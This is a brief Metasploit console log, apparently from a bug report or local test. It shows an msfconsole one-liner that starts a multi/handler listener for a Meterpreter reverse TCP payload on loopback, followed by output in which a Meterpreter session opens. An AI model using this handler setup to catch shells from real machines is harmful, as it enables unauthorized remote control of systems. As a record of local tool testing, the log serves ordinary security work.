 $ msfconsole -q -x 'use multi/handler ; set payload linux/x64/meterpreter/reverse_tcp ; set lhost 127.0.0.1; set lport 1337; set ReverseListenerBindAddres
s 127.0.0.1; set ReverseListenerBindPort 1337; exploit'
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 127.0.0.1
lport => 1337
ReverseListenerBindAddress => 127.0.0.1
ReverseListenerBindPort => 1337
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1337
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1337 -> 127.0.0.1:39744) at 2025-08-23 11:13:50 +0200
meterpreter >
meterpreter >